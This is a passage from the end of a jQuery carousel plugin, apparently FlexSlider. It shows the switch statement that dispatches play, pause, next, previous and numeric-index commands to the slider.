      var $slider = $(this).data('flexslider');
      switch (options) {
        case "play": $slider.play(); break;
        case "pause": $slider.pause(); break;
        case "next": $slider.flexAnimate($slider.getTarget("next"), true); break;
        case "prev":
        case "previous": $slider.flexAnimate($slider.getTarget("prev"), true); break;
        default: if (typeof options === "number") $slider.flexAnimate(options, true);
      }
    }
  }

})(jQuery);
